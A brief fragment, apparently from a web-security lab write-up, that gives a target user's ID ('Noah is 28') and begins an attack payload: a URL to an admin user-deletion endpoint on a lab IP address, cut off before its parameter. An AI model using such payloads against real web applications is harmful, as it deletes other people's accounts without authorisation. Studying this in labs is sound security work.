
ID of Noah is 28!
So,The Payload Will be Like This:
http://192.168.0.100:8080/reali/admin/userdelete.php?